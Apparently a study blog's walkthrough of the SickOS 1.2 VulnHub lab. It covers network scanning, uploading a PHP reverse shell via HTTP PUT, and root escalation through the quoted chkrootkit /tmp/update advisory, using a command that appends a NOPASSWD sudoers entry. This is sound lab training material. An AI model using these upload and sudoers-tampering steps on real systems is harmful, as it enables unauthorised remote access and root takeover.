OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough
Preparation:
Down load the SickOS virtual machines from the following website:
https://www.vulnhub.com/entry/sickos-12,144/

1. Scan the network to find the IP of SickOS server. The IP address of the SickOS is 10.0.0.31.
netdiscover -r 10.0.0.0/

2. Perform the TCP/UDP scan to the SickOS server to find potential vulnerabilities.
TCP Scan 1:
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.31

TCP Scan 2:

UDP Scan:
3. Browse the website(http://10.0.0.31) through Firefox. And nothing special found on the source page.
<html> <img src="blow.jpg"> </html>

4. Run the tool nikto or dirbust
nikto -h 10.0.0.31

dirbuster

Browse the website(http://10.0.0.31/test/) through Firefox. But nothing found.
5. Try to use the tool curl to find some vulnerabilities.
curl -v -X OPTIONS http://10.0.0.31

Find some vulnerabilities here. We can put some reverse web shell to the website.
curl -v -X OPTIONS http://10.0.0.31/test

Modified and save the php-reverse-shell.php file.


6. Try to use Nmap to upload the reverse-shell file to the target website.
nmap -p 10.0.0.31 --script http-put --script-args http-put.url='/test/exploit.php',http-put.file='php-reverse-shell.php'


7. Listening on port 443 and browse the exploit website.

Now we connect to the SickOS server.

8. Find the chkrootkit file in the folder /etc/cron.daily.
ls -l /etc/cron.daily


Find the version of chkrootkit.
dpkg -l | grep chkrootkit
Search chkrootkit related exploit method on Kali Linux.
searchsploit chkrootkit cat /usr/share/exploitdb/exploits/linux/local/.txt

We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec). The vulnerability is located in the function slapper() in the
shellscript chkrootkit: #
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port= if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
} The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment. Steps to reproduce: - Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0) Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file. If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this. Suggested fix: Put quotation marks around the assignment. file_port="$file_port $i" I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
Prepare the exploit:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

Make sure we have the full privileges of the update file.

9. Run the run-parts command and press Enter twice. Finally, execute the command - sudo su.
Ahaaa! Get to root privilege.
run-parts /etc/cron.daily sudo su

Try harder, until success.
OSCP Learning Notes - Capstone(4)的更多相关文章
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough Preparation: Download the BTRSys virtual machine from the following website: ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- UltraEdit常用技巧
Tip 1: Alt+C 列模式可以说最初选择使用这个文本编辑软件,原因很简单,就是因为“她”具有列编辑模式.如果您还不知道什么是列编辑模式的话,我想您应该好好研究一下啦.这是一个超级“赞”的功能.在 ...
- rust 支持的CPU架构
Available CPUs for this target: native - Select the CPU of the current host (currently haswell). amd ...
- Day7-微信小程序实战-引入iconfont(充分利用iconfont图标库的资源)
一.引入iconfont 首先在iconfont.com中注册登陆: 点击上方[图标管理]并进入我的项目 注意:如果没有项目的话,就点击右边的来创建项目 在官网中找到想要的图标之后,以SVG的形式下载 ...
- for, for in, for of, map, forEach 循环的区别:
for, for in, for of, map, forEach 循环的区别: for 遍历数组: //对象遍历数组 var arr = [ {Monday: '星期一', Tuesday: ' ...
- Spring Boot 2.x基础教程:Spring Data JPA的多数据源配置
上一篇我们介绍了在使用JdbcTemplate来做数据访问时候的多数据源配置实现.接下来我们继续学习如何在使用Spring Data JPA的时候,完成多数据源的配置和使用. 添加多数据源的配置 先在 ...
- laravel --- composer install之后,项目没有vender目录
composer install之后,项目没有vender目录 1. 原因一:PHP版本过低 PHP版本需要7.1以上,目前使用的是7.0.23
- HDU 5969 最大的位或【贪心】
题目 B君和G君聊天的时候想到了如下的问题. 给定自然数l和r ,选取2个整数x,y满足l <= x <= y <= r ,使得x|y最大. 其中|表示按位或,即C. C++. Ja ...
- DTD约束和Schema约束
DTD约束 什么是DTD? DTD(Document Type Definition),文档类型定义,用来约束XML文档.规定XML文档中元素的名称,子元素的名称及顺序,元素的属性等. DTD约束长什 ...
- python基础--自定义模块、import、from......import......
自定义模块.import.from......import...... 1)模块的定义和分类 1.模块是什么? 我们知道一个函数封装了一个功能,软件可能是有多个函数组成的.我们说一个函数就是一个功能, ...
- Spring中AOP相关的API及源码解析
Spring中AOP相关的API及源码解析 本系列文章: 读源码,我们可以从第一行读起 你知道Spring是怎么解析配置类的吗? 配置类为什么要添加@Configuration注解? 谈谈Spring ...
